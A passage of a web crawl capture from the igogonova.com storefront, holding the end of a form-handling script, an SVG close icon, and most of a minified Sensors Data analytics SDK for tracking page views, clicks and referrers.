                        msg.removeClass('error');
                        dataForm[0].reset();
                    }
                    msg.text(res.msg).slideDown();
                });
            }
        });

    })
})


--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/close.svg
body_size: 469
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_close</title>
    <g id="Icon/24px/icon_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M6.72132034,5.30710678 L12.0242136,10.6092136 L17.3279221,5.30710678 C17.688406,4.94662282 18.2556371,4.91889328 18.6479283,5.22391817 L18.7421356,5.30710678 C19.1026196,5.66759074 19.1303491,6.2348218 18.8253242,6.62711301 L18.7421356,6.72132034 L13.4382136,12.0242136 L18.7421356,17.3279221 C19.1326599,17.7184464 19.1326599,18.3516113 18.7421356,18.7421356 C18.3516113,19.1326599 17.7184464,19.1326599 17.3279221,18.7421356 L12.0242136,13.4382136 L6.72132034,18.7421356 C6.36083638,19.1026196 5.79360533,19.1303491 5.40131412,18.8253242 L5.30710678,18.7421356 C4.94662282,18.3816517 4.91889328,17.8144206 5.22391817,17.4221294 L5.30710678,17.3279221 L10.6092136,12.0242136 L5.30710678,6.72132034 C4.91658249,6.33079605 4.91658249,5.69763107 5.30710678,5.30710678 C5.69763107,4.91658249 6.33079605,4.91658249 6.72132034,5.30710678 Z" id="路径" fill="#282828"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/js/sa-v1.23.2.js
body_size: 48442
content:
!function(e,t){"function"==typeof define&&"object"==typeof define.amd&&define.amd&&define(t)}(this,function(){function e(e){if(!e)return!1;var t=Object.prototype.toString.call(e);return"[object Function]"==t||"[object AsyncFunction]"==t}function t(){return Date.now&&e(Date.now)?Date.now():(new Date).getTime()}function r(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)}function i(){if("function"==typeof Uint32Array){var e="";if("undefined"!=typeof crypto?e=crypto:"undefined"!=typeof msCrypto&&(e=msCrypto),r(e)&&e.getRandomValues){var t=new Uint32Array(1),i=e.getRandomValues(t)[0],n=Math.pow(2,32);return i/n}}return kr(1e19)/1e19}function n(e){var t=null;try{t=JSON.parse(e)}catch(r){}return t}function a(e,t){this.lockGetPrefix=e||"lock-get-prefix",this.lockSetPrefix=t||"lock-set-prefix"}function s(e){return"function"==typeof e||!(!e||"object"!=typeof e)&&s(e.listener)}function l(){this._events={}}function c(e){var t=e;try{t=decodeURIComponent(e)}catch(r){t=e}return t}function u(e){e=e||"";for(var t={},r=e.substring(1),i=r.split("&"),n=0;n<i.length;n++){var a=i[n].indexOf("=");if(a!==-1){var s=i[n].substring(0,a),o=i[n].substring(a+1);s=c(s),o=c(o),t[s]=o}}return t}function d(e){return"[object String]"==Object.prototype.toString.call(e)}function p(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}function f(e){var t=function(e){this._fields={Username:4,Password:5,Port:7,Protocol:2,Host:6,Path:8,URL:0,QueryString:9,Fragment:10},this._values={},this._regex=/^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/,"undefined"!=typeof e&&this._parse(e)};return t.prototype.setUrl=function(e){this._parse(e)},t.prototype._initValues=function(){for(var e in this._fields)this._values[e]=""},t.prototype.addQueryString=function(e){if("object"!=typeof e)return!1;var t=this._values.QueryString||"";for(var r in e)t=new RegExp(r+"[^&]+").test(t)?t.replace(new RegExp(r+"[^&]+"),r+"="+e[r]):"&"===t.slice(-1)?t+r+"="+e[r]:""===t?r+"="+e[r]:t+"&"+r+"="+e[r];this._values.QueryString=t},t.prototype.getUrl=function(){var e="";return e+=this._values.Origin,e+=this._values.Port?":"+this._values.Port:"",e+=this._values.Path,e+=this._values.QueryString?"?"+this._values.QueryString:"",e+=this._values.Fragment?"#"+this._values.Fragment:""},t.prototype._parse=function(e){this._initValues();var t=this._regex.exec(e);t||Sr.log("URLParser::_parse -> Invalid URL");var r=e.split("#"),i=r[0],n=r.slice(1).join("#");t=this._regex.exec(i);for(var a in this._fields)"undefined"!=typeof t[this._fields[a]]&&(this._values[a]=t[this._fields[a]]);this._values.Hostname=this._values.Host.replace(/:\d+$/,""),this._values.Origin=this._values.Protocol+"://"+this._values.Hostname,this._values.Fragment=n},new t(e)}function _(e){var t={},r=function(){var e;try{return e=new URL("http://modernizr.com/"),"http://modernizr.com/"===e.href}catch(t){return!1}};if("function"==typeof window.URL&&r())t=new URL(e),t.searchParams||(t.searchParams=function(){var e=u(t.search);return{get:function(t){return e[t]}}}());else{d(e)||(e=String(e)),e=p(e);var i=/^https?:\/\/.+/;if(i.test(e)===!1)return void Sr.log("Invalid URL");var n=f(e);t.hash=n._values.Fragment,t.host=n._values.Host?n._values.Host+(n._values.Port?":"+n._values.Port:""):"",t.href=n._values.URL,t.password=n._values.Password,t.pathname=n._values.Path,t.port=n._values.Port,t.search=n._values.QueryString?"?"+n._values.QueryString:"",t.username=n._values.Username,t.hostname=n._values.Hostname,t.protocol=n._values.Protocol?n._values.Protocol+":":"",t.origin=n._values.Origin?n._values.Origin+(n._values.Port?":"+n._values.Port:""):"",t.searchParams=function(){var e=u("?"+n._values.QueryString);return{get:function(t){return e[t]}}}()}return t}function g(e){return!(!e||1!==e.nodeType)}function h(e){return void 0===e}function v(t){return Array.isArray&&e(v)?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)}function y(e){return new Dr(e)}function b(e,t,r,i){function n(e){return e&&(e.preventDefault=n.preventDefault,e.stopPropagation=n.stopPropagation,e._getPath=n._getPath),e}function a(e,t,r,i){var a=function(a){if(a=a||n(window.event)){a.target=a.srcElement;var s,o,l=!0;return"function"==typeof r&&(s=r(a)),o=t.call(e,a),"beforeunload"!==i?(!1!==s&&!1!==o||(l=!1),l):void 0}};return a}n._getPath=function(){var e=this;return this.path||this.composedPath&&this.composedPath()||y(e.target).getParents()},n.preventDefault=function(){this.returnValue=!1},n.stopPropagation=function(){this.cancelBubble=!0};var s=function(e,t,r){if(void 0===i&&"click"===t&&(i=!0),e&&e.addEventListener)e.addEventListener(t,function(e){e._getPath=n._getPath,r.call(this,e)},i);else{var s="on"+t,o=e[s];e[s]=a(e,r,o,t)}};s.apply(null,arguments)}function S(e){var t="pushState"in window.history?"popstate":"hashchange";b(window,t,e)}function w(e){if(e)return"undefined"!=typeof window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?new XMLHttpRequest:"undefined"!=typeof XDomainRequest?new XDomainRequest:null;if("undefined"!=typeof window.XMLHttpRequest)return new XMLHttpRequest;if(window.ActiveXObject)try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){Sr.log(t)}}}function k(e,t,r){if(null==e)return!1;if(Or&&e.forEach===Or)e.forEach(t,r);else if(v(e))for(var i=0,n=e.length;i<n;i++)i in e&&t.call(r,e[i],i,e);else for(var a in e)jr.call(e,a)&&t.call(r,e[a],a,e)}function P(e){return k(Array.prototype.slice.call(arguments,1),function(t){for(var r in t)$r.call(t,r)&&void 0!==t[r]&&(e[r]=t[r])}),e}function D(e){function t(e){if(!e)return"";try{return JSON.parse(e)}catch(t){return{}}}function i(){try{n&&"object"==typeof n&&n.abort&&n.abort()}catch(t){Sr.log(t)}a&&(clearTimeout(a),a=null,e.error&&e.error(),n.onreadystatechange=null,n.onload=null,n.onerror=null)}e.timeout=e.timeout||2e4,e.credentials="undefined"==typeof e.credentials||e.credentials;var n=w(e.cors);if(!n)return!1;e.type||(e.type=e.data?"POST":"GET"),e=P({success:function(){},error:function(){}},e);var a,s=e.success,o=e.error;e.success=function(e){s(e),a&&(clearTimeout(a),a=null)},e.error=function(e){o(e),a&&(clearTimeout(a),a=null)},a=setTimeout(function(){i()},e.timeout),"undefined"!=typeof XDomainRequest&&n instanceof XDomainRequest&&(n.onload=function(){e.success&&e.success(t(n.responseText)),n.onreadystatechange=null,n.onload=null,n.onerror=null},n.onerror=function(){e.error&&e.error(t(n.responseText),n.status),n.onreadystatechange=null,n.onerror=null,n.onload=null}),n.onreadystatechange=function(){try{4==n.readyState&&(n.status>=200&&n.status<300||304==n.status?e.success(t(n.responseText)):e.error(t(n.responseText),n.status),n.onreadystatechange=null,n.onload=null)}catch(r){n.onreadystatechange=null,n.onload=null}},n.open(e.type,e.url,!0);try{e.credentials&&(n.withCredentials=!0),r(e.header)&&k(e.header,function(e,t){n.setRequestHeader&&n.setRequestHeader(t,e)}),e.data&&(e.cors||n.setRequestHeader&&n.setRequestHeader("X-Requested-With","XMLHttpRequest"),"application/json"===e.contentType?n.setRequestHeader&&n.setRequestHeader("Content-type","application/json; charset=UTF-8"):n.setRequestHeader&&n.setRequestHeader("Content-type","application/x-www-form-urlencoded"))}catch(l){Sr.log(l)}n.send(e.data||null)}function C(e,t){var r=[];return null==e?r:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(k(e,function(e,i,n){r.push(t(e,i,n))}),r)}function O(e){var t=[];try{t=C(atob(e).split(""),function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})}catch(r){t=[]}try{return decodeURIComponent(t.join(""))}catch(r){return t.join("")}}function j(e){var t="";try{t=btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}catch(r){t=e}return t}function $(e,t){t=t||window;var r=!1,i=!0,n=t.document,a=n.documentElement,s=n.addEventListener,o=s?"addEventListener":"attachEvent",l=s?"removeEventListener":"detachEvent",c=s?"":"on",u=function(i){"readystatechange"==i.type&&"complete"!=n.readyState||(("load"==i.type?t:n)[l](c+i.type,u,!1),!r&&(r=!0)&&e.call(t,i.type||i))},d=function(){try{a.doScroll("left")}catch(e){return void setTimeout(d,50)}u("poll")};if("complete"==n.readyState)e.call(t,"lazy");else{if(!s&&a.doScroll){try{i=!t.frameElement}catch(p){Sr.log(p)}i&&d()}n[o](c+"DOMContentLoaded",u,!1),n[o](c+"readystatechange",u,!1),t[o](c+"load",u,!1)}}function T(e){return k(Array.prototype.slice.call(arguments,1),function(t){for(var r in t)void 0!==t[r]&&void 0===e[r]&&(e[r]=t[r])}),e}function N(e){var t=e;try{t=decodeURI(e)}catch(r){t=e}return t}function I(e){var t="t6KJCZa5pDdQ9khoEM3Tj70fbP2eLSyc4BrsYugARqFIw1mzlGNVXOHiWvxUn8",r=t.length-1,i={},n=0;for(n=0;n<t.length;n++)i[t.charAt(n)]=t.charAt(r-n);var a="";for(n=0;n<e.length;n++)a+=e.charAt(n)in i?i[e.charAt(n)]:e.charAt(n);return a}function A(e){return"[object Date]"==Object.prototype.toString.call(e)}function x(e){function t(e){return e<10?"0"+e:e}return e.getFullYear()+"-"+t(e.getMonth()+1)+"-"+t(e.getDate())+" "+t(e.getHours())+":"+t(e.getMinutes())+":"+t(e.getSeconds())+"."+t(e.getMilliseconds())}function L(e){return k(e,function(t,i){A(t)?e[i]=x(t):r(t)&&(e[i]=L(t))}),e}function E(e){return k(Array.prototype.slice.call(arguments,1),function(t){for(var i in t)void 0!==t[i]&&(r(t[i])&&r(e[i])?P(e[i],t[i]):e[i]=t[i])}),e}function J(e,t,r){var i=Object.prototype.hasOwnProperty;if(e.filter)return e.filter(t);for(var n=[],a=0;a<e.length;a++)if(i.call(e,a)){var s=e[a];t.call(r,s,a,e)&&n.push(s)}return n}function U(e){try{return JSON.stringify(e,null,"  ")}catch(t){return JSON.stringify(e)}}function K(e,t){function r(e){return!!e&&e}e=e||location.hostname,t=t||"domain_test";var i=r(e);if(!i)return"";var n=i.split(".");if(v(n)&&n.length>=2&&!/^(\d+\.)+\d+$/.test(i))for(var a="."+n.splice(n.length-1,1);n.length>0;)if(a="."+n.splice(n.length-1,1)+a,document.cookie=t+"=true; path=/; domain="+a,document.cookie.indexOf(t+"=true")!==-1){var s=new Date;return s.setTime(s.getTime()-1e3),document.cookie=t+"=true; expires="+s.toGMTString()+"; path=/; SameSite=Lax; domain="+a,a}return""}function R(e){function t(e,t){e=p(e);var r;if("body"===e)return document.getElementsByTagName("body")[0];if(0===e.indexOf("#"))e=e.slice(1),r=document.getElementById(e);else if(e.indexOf(":nth-of-type")>-1){var i=e.split(":nth-of-type");if(!i[0]||!i[1])return null;var n=i[0],a=i[1].match(/\(([0-9]+)\)/);if(!a||!a[1])return null;var s=Number(a[1]);if(!(g(t)&&t.children&&t.children.length>0))return null;for(var o=t.children,l=0;l<o.length;l++)if(g(o[l])){var c=o[l].tagName.toLowerCase();if(c===n&&(s--,0===s)){r=o[l];break}}if(s>0)return null}return r?r:null}function r(e){var n,a=i.shift();if(!a)return e;try{n=t(a,e)}catch(s){Sr.log(s)}return n&&g(n)?r(n):null}if(!d(e))return null;var i=e.split(">"),n=null;return n=r(),n&&g(n)?n:null}function H(e,t){var r="",i="";return e.textContent?r=p(e.textContent):e.innerText&&(r=p(e.innerText)),r&&(r=r.replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)),i=r||"","input"!==t&&"INPUT"!==t||(i=e.value||""),i}function B(e,t){t&&"string"==typeof t||(t="hostname\u89e3\u6790\u5f02\u5e38");var r=null;try{r=_(e).hostname}catch(i){Sr.log("getHostname\u4f20\u5165\u7684url\u53c2\u6570\u4e0d\u5408\u6cd5\uff01")}return r||t}function W(){try{var e=navigator.appVersion.match(/OS (\d+)[._](\d+)[._]?(\d+)?/);return e&&e[1]?Number.parseInt(e[1],10):""}catch(t){return""}}function M(e,t){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),e=c(e);var r="[\\?&]"+t+"=([^&#]*)",i=new RegExp(r),n=i.exec(e);return null===n||n&&"string"!=typeof n[1]&&n[1].length?"":c(n[1])}function V(e){var t={},r=e.split("?"),i=r[1]||"";return i&&(t=u("?"+i)),t}function F(){return"undefined"!=typeof window.matchMedia||"undefined"!=typeof window.msMatchMedia}function q(){var e=screen.msOrientation||screen.mozOrientation||(screen.orientation||{}).type,t="\u672a\u53d6\u5230\u503c";if(e)t=e.indexOf("landscape")>-1?"landscape":"portrait";else if(F()){var r=window.matchMedia||window.msMatchMedia;r("(orientation: landscape)").matches?t="landscape":r("(orientation: portrait)").matches&&(t="portrait")}return t}function z(){var e,t={},r=navigator.userAgent.toLowerCase();return(e=r.match(/opera.([\d.]+)/))?t.opera=Number(e[1].split(".")[0]):(e=r.match(/msie ([\d.]+)/))?t.ie=Number(e[1].split(".")[0]):(e=r.match(/edge.([\d.]+)/))?t.edge=Number(e[1].split(".")[0]):(e=r.match(/firefox\/([\d.]+)/))?t.firefox=Number(e[1].split(".")[0]):(e=r.match(/chrome\/([\d.]+)/))?t.chrome=Number(e[1].split(".")[0]):(e=r.match(/version\/([\d.]+).*safari/))?t.safari=Number(e[1].match(/^\d*.\d*/)):(e=r.match(/trident\/([\d.]+)/))&&(t.ie=11),t}function X(e){return d(e)?(e=p(e),N(e)):N(location.href)}function Z(e){return d(e)?(e=p(e),N(e)):N(location.pathname)}function Y(e,t){return e.hasAttribute?e.hasAttribute(t):e.attributes?!(!e.attributes[t]||!e.attributes[t].specified):void 0}function G(e,t){if("string"==typeof t)return Y(e,t);if(v(t)){for(var r=!1,i=0;i<t.length;i++){var n=Y(e,t[i]);if(n){r=!0;break}}return r}}function Q(e){if("string"!=typeof e)return 0;var t=0,r=null;if(0==e.length)return t;for(var i=0;i<e.length;i++)r=e.charCodeAt(i),t=(t<<5)-t+r,t&=t;return t}function ee(e){var t=9007199254740992,r=-9007199254740992,i=31,n=0;if(e.length>0)for(var a=e.split(""),s=0;s<a.length;s++){var o=a[s].charCodeAt(),l=i*n+o;if(l>t)for(n=r+n;l=i*n+o,l<r;)n=n/2+o;if(l<r)for(n=t+n;l=i*n+o,l>t;)n=n/2+o;n=i*n+o}return n}function te(e,t){var r=e.indexOf;if(r)return r.call(e,t);for(var i=0;i<e.length;i++)if(t===e[i])return i;return-1}function re(e,t){return e.prototype=new t,e.prototype.constructor=e,e.superclass=t.prototype,e}function ie(e){return!(!e||!Nr.call(e,"callee"))}function ne(e){return"[object Boolean]"==Object.prototype.toString.call(e)}function ae(e){if(r(e)){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}return!1}function se(e){if("string"!=typeof e)return!1;var t=/^https?:\/\/.+/;return t.test(e)!==!1||(Sr.log("Invalid URL"),!1)}function oe(){return!!navigator.userAgent.match(/iPhone|iPad|iPod/i)}function le(e){try{JSON.parse(e)}catch(t){return!1}return!0}function ce(e){return"[object Number]"==Object.prototype.toString.call(e)&&/[\d\.]+/.test(String(e))}function ue(){var e=!1;if("object"!=typeof navigator||"function"!=typeof navigator.sendBeacon)return e;var t=z(),r=navigator.userAgent.toLowerCase();if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)){var i=/os [\d._]*/gi,n=r.match(i),a=(n+"").replace(/[^0-9|_.]/gi,"").replace(/_/gi,"."),s=a.split(".");"undefined"==typeof t.safari&&(t.safari=s[0]),s[0]&&s[0]<13?(t.chrome>41||t.firefox>30||t.opera>25||t.safari>12)&&(e=!0):(t.chrome>41||t.firefox>30||t.opera>25||t.safari>11.3)&&(e=!0)}else(t.chrome>38||t.edge>13||t.firefox>30||t.opera>25||t.safari>11)&&(e=!0);return e}function de(){return"undefined"!=typeof window.XMLHttpRequest&&("withCredentials"in new XMLHttpRequest||"undefined"!=typeof XDomainRequest)}function pe(t){if(!r(t)||!d(t.callbackName))return Sr.log("JSONP \u8bf7\u6c42\u7f3a\u5c11 callbackName"),!1;t.success=e(t.success)?t.success:function(){},t.error=e(t.error)?t.error:function(){},t.data=t.data||"";var i=document.createElement("script"),n=document.getElementsByTagName("head")[0],a=null,s=!1;if(n.appendChild(i),ce(t.timeout)&&(a=setTimeout(function(){return!s&&(t.error("timeout"),window[t.callbackName]=function(){Sr.log("call jsonp error")},a=null,n.removeChild(i),void(s=!0))},t.timeout)),window[t.callbackName]=function(){clearTimeout(a),a=null,t.success.apply(null,arguments),window[t.callbackName]=function(){Sr.log("call jsonp error")},n.removeChild(i)},t.url.indexOf("?")>-1?t.url+="&callbackName="+t.callbackName:t.url+="?callbackName="+t.callbackName,r(t.data)){var o=[];k(t.data,function(e,t){o.push(t+"="+e)}),t.data=o.join("&"),t.url+="&"+t.data}i.onerror=function(e){return!s&&(window[t.callbackName]=function(){Sr.log("call jsonp error")},clearTimeout(a),a=null,n.removeChild(i),t.error(e),void(s=!0))},i.src=t.url}function fe(t){var r={visibleHandler:e(t.visible)?t.visible:function(){},hiddenHandler:e(t.hidden)?t.hidden:function(){},visibilityChange:null,hidden:null,isSupport:function(){return"undefined"!=typeof document[this.hidden]},init:function(){"undefined"!=typeof document.hidden?(this.hidden="hidden",this.visibilityChange="visibilitychange"):"undefined"!=typeof document.mozHidden?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen:function(){if(this.isSupport()){var e=this;b(document,this.visibilityChange,function(){document[e.hidden]?e.hiddenHandler():e.visibleHandler()},1)}else b(window,"focus",this.visibleHandler),b(window,"blur",this.hiddenHandler)}};r.init()}function _e(e){e=P({success:function(){},error:function(){},appendCall:function(e){document.getElementsByTagName("head")[0].appendChild(e)}},e);var t=null;"css"===e.type&&(t=document.createElement("link"),t.rel="stylesheet",t.href=e.url),"js"===e.type&&(t=document.createElement("script"),t.async="async",t.setAttribute("charset","UTF-8"),t.src=e.url,t.type="text/javascript"),t.onload=t.onreadystatechange=function(){this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(e.success(),t.onload=t.onreadystatechange=null)},t.onerror=function(){e.error(),t.onerror=null},e.appendCall(t)}function ge(e){if("string"!=typeof e)return"";for(var t=/^\s*javascript/i;t.test(e);)e=e.replace(t,"");return e}function he(e,t){e=String(e),t="number"==typeof t?t:13;for(var r=126,i=e.split(""),n=0,a=i.length;n<a;n++){var s=i[n].charCodeAt(0);s<r&&(i[n]=String.fromCharCode((i[n].charCodeAt(0)+t)%r))}return i.join("")}function me(e){var t=13,r=126;return e=String(e),he(e,r-t)}function ve(e){r(e)&&k(e,function(t,i){r(t)?ve(e[i]):A(t)&&(e[i]=x(t))})}function ye(e){var t=document.createElement("style");t.type="text/css";try{t.appendChild(document.createTextNode(e))}catch(r){t.styleSheet.cssText=e}var i=document.getElementsByTagName("head")[0],n=document.getElementsByTagName("script")[0];i?i.children.length?i.insertBefore(t,i.children[0]):i.appendChild(t):n.parentNode.insertBefore(t,n)}function be(e){if("string"!=typeof e)return Sr.log("\u8f6c\u6362unicode\u9519\u8bef",e),e;for(var t="",r=0;r<e.length;r++)t+="\\"+e.charCodeAt(r).toString(16);return t}function Se(e,r,i){var n,a,s,o=null,l=0;i||(i={});var c=function(){l=i.leading===!1?0:t(),o=null,s=e.apply(n,a),o||(n=a=null)};return function(){var u=t();l||i.leading!==!1||(l=u);var d=r-(u-l);return n=this,a=arguments,d<=0||d>r?(o&&(clearTimeout(o),o=null),l=u,s=e.apply(n,a),o||(n=a=null)):o||i.trailing===!1||(o=setTimeout(c,d)),s}}function we(e){var t=[];return null==e?t:(k(e,function(e){t[t.length]=e}),t)}function ke(e){return e?e.toArray?e.toArray():v(e)||ie(e)?Array.prototype.slice.call(e):we(e):[]}function Pe(e){for(var t,r=[],i={},n=0;n<e.length;n++)t=e[n],t in i||(i[t]=!0,r.push(t));return r}function De(){if((Ir.isSupport()&&"true"===sessionStorage.getItem("sensorsdata_jssdk_debug")||Jr.show_log)&&(!r(arguments[0])||Jr.show_log!==!0&&"string"!==Jr.show_log&&Jr.show_log!==!1||(arguments[0]=U(arguments[0])),"object"==typeof console&&console.log))try{return console.log.apply(console,arguments)}catch(e){console.log(arguments[0])}}function Ce(e){return 0===e.indexOf(Kr)?(e=e.substring(Kr.length),e=me(e)):0===e.indexOf(Rr)&&(e=e.substring(Rr.length),e=I(e)),e}function Oe(e){return!d(e)||0!==e.indexOf(Kr)&&0!==e.indexOf(Rr)||(e=Ce(e)),e}function je(e){return Rr+I(e)}function $e(t){var i=t.properties,n=JSON.parse(JSON.stringify(t));r(i)&&k(i,function(t,r){if(e(t))try{i[r]=t(n),e(i[r])&&(De("\u60a8\u7684\u5c5e\u6027- "+r+" \u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete i[r])}catch(a){delete i[r],De("\u60a8\u7684\u5c5e\u6027- "+r+" \u629b\u51fa\u4e86\u5f02\u5e38\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}})}function Te(e){if("object"==typeof e&&e.$option){var t=e.$option;return delete e.$option,t}return{}}function Ne(e){var t={};return k(e,function(e,r){null!=e&&(t[r]=e)}),t}function Ie(e){var t=Jr.current_domain;switch(typeof t){case"function":var r=t();return""===r||""===p(r)?"url\u89e3\u6790\u5931\u8d25":r.indexOf(".")!==-1?r:"url\u89e3\u6790\u5931\u8d25";case"string":return""===t||""===p(t)?"url\u89e3\u6790\u5931\u8d25":t.indexOf(".")!==-1?t:"url\u89e3\u6790\u5931\u8d25";default:var i=K(null,Mr);return""===e?"url\u89e3\u6790\u5931\u8d25":""===i?"url\u89e3\u6790\u5931\u8d25":i}}function Ae(e){if(!e.target)return!1;var t=e.target,r=t.tagName.toLowerCase(),i={};return i.$element_type=r,i.$element_name=t.getAttribute("name"),i.$element_id=t.getAttribute("id"),i.$element_class_name="string"==typeof t.className?t.className:null,i.$element_target_url=t.getAttribute("href"),i.$element_content=Me(t,r),i=Ne(i),i.$url=X(),i.$url_path=Z(),i.$title=document.title,i}function xe(){var e=document.referrer,t="baidu.com";if(!e)return!1;try{var r=_(e).hostname;return r&&r.substring(r.length-t.length)===t}catch(i){return!1}}function Le(){var e=V(document.referrer);return ae(e)||!e.eqid?Pr().replace(/-/g,""):e.eqid}function Ee(){var e=V(document.referrer);if(ae(e)||!e.eqid){var t=V(location.href);return e.ck||t.utm_source?"baidu_sem_keyword_id":"baidu_other_keyword_id"}return"baidu_seo_keyword_id"}function Je(e){return e=e||document.referrer,""===e||K(B(e),Mr)!==K(null,Mr)}function Ue(e,t){return e=e||document.referrer,"string"!=typeof e?"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e):(e=p(e),e=N(e),0!==e.indexOf("https://www.baidu.com/")||t||(e=e.split("?")[0]),e=e.slice(0,Jr.max_referrer_string_length),"string"==typeof e?e:"")}function Ke(e){var t=B(e);if(!t||"hostname\u89e3\u6790\u5f02\u5e38"===t)return"";var r={baidu:[/^.*\.baidu\.com$/],bing:[/^.*\.bing\.com$/],google:[/^www\.google\.com$/,/^www\.google\.com\.[a-z]{2}$/,/^www\.google\.[a-z]{2}$/],sm:[/^m\.sm\.cn$/],so:[/^.+\.so\.com$/],sogou:[/^.*\.sogou\.com$/],yahoo:[/^.*\.yahoo\.com$/]};for(var i in r)for(var n=r[i],a=0,s=n.length;a<s;a++)if(n[a].test(t))return i;return"\u672a\u77e5\u641c\u7d22\u5f15\u64ce"}function Re(e,t){e=e||document.referrer;var r=Jr.source_type.keyword;if(document&&"string"==typeof e){if(0===e.indexOf("http")){var i=Ke(e),n=V(e);if(ae(n))return Jr.preset_properties.search_keyword_baidu&&xe()?void 0:"\u672a\u53d6\u5230\u503c";var a=null;for(var s in r)if(i===s&&"object"==typeof n)if(a=r[s],v(a))for(s=0;s<a.length;s++){var o=n[a[s]];if(o)return t?{active:o}:o}else if(n[a])return t?{active:n[a]}:n[a];return Jr.preset_properties.search_keyword_baidu&&xe()?void 0:"\u672a\u53d6\u5230\u503c"}return""===e?"\u672a\u53d6\u5230\u503c_\u76f4\u63a5\u6253\u5f00":"\u672a\u53d6\u5230\u503c_\u975ehttp\u7684url"}return"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e)}function He(e){var t=M(e,"gdt_vid"),r=M(e,"hash_key"),i=M(e,"callbacks"),n={click_id:"",hash_key:"",callbacks:""};return d(t)&&t.length&&(n.click_id=16==t.length||18==t.length?t:"\u53c2\u6570\u89e3\u6790\u4e0d\u5408\u6cd5",d(r)&&r.length&&(n.hash_key=r),d(i)&&i.length&&(n.callbacks=i)),n}function Be(){function e(e,t){for(var r=0;r<e.length;r++)if(t.split("?")[0].indexOf(e[r])!==-1)return!0}var t="("+Jr.source_type.utm.join("|")+")\\=[^&]+",r=Jr.source_type.search,i=Jr.source_type.social,n=document.referrer||"",a=qr.pageProp.url;if(a){var s=a.match(new RegExp(t));return s&&s[0]?"\u4ed8\u8d39\u5e7f\u544a\u6d41\u91cf":e(r,n)?"\u81ea\u7136\u641c\u7d22\u6d41\u91cf":e(i,n)?"\u793e\u4ea4\u7f51\u7ad9\u6d41\u91cf":""===n?"\u76f4\u63a5\u6d41\u91cf":"\u5f15\u8350\u6d41\u91cf"}return"\u83b7\u53d6url\u5f02\u5e38"}function We(e){var t=Jr.heatmap&&"function"==typeof Jr.heatmap.collect_input&&Jr.heatmap.collect_input(e);return"button"===e.type||"submit"===e.type||t?e.value||"":""}function Me(e,t){return d(t)&&"input"===t.toLowerCase()?We(e):H(e,t)}function Ve(e){return Hr.protocol.ajax(e.url),D(e)}function Fe(e,t,i){var n=!(!r(Jr.heatmap)||!Jr.heatmap.useCapture);return r(Jr.heatmap)&&"undefined"==typeof Jr.heatmap.useCapture&&"click"===t&&(n=!0),b(e,t,i,n)}function qe(){var e=location.protocol;return"http:"===e||"https:"===e?e:"http:"}function ze(e,t){var r="";if(t=t||location.href,Jr.cross_subdomain===!1){try{r=_(t).hostname}catch(i){De(i)}r="string"==typeof r&&""!==r?"sajssdk_2015_"+Jr.sdk_id+e+"_"+r.replace(/\./g,"_"):"sajssdk_2015_root_"+Jr.sdk_id+e}else r="sajssdk_2015_cross_"+Jr.sdk_id+e;return r}function Xe(){var e="new_user";return zr.isSupport()?null!==zr.get("sensorsdata_is_new_user")||null!==zr.get(ze(e)):null!==Xr.get(Xr.getNewUserFlagMemoryKey(e))}function Ze(e,t){for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)&&!ei.check(r,e[r],t))return!1;return!0}function Ye(e){return ti.stage.process("addCustomProps",e)}function Ge(e){return ti.stage.process("formatData",e)}function Qe(t){var r=location.href,i=window.history.pushState,n=window.history.replaceState;e(window.history.pushState)&&(window.history.pushState=function(){i.apply(window.history,arguments),t(r),r=location.href}),e(window.history.replaceState)&&(window.history.replaceState=function(){n.apply(window.history,arguments),t(r),r=location.href});var a;a=window.document.documentMode?"hashchange":i?"popstate":"hashchange",b(window,a,function(){t(r),r=location.href})}function et(e,t){var r=[];"string"==typeof e&&e in li.EVENT_LIST&&(r=li.EVENT_LIST[e],li[r[0]].on(r[1],t))}function tt(e){var t=!e.type||"profile"!==e.type.slice(0,7),i="\u53d6\u503c\u5f02\u5e38";r(e.properties)&&(e.properties.$first_referrer&&(e.properties.$first_referrer_host=B(e.properties.$first_referrer,i)),t&&("$referrer"in 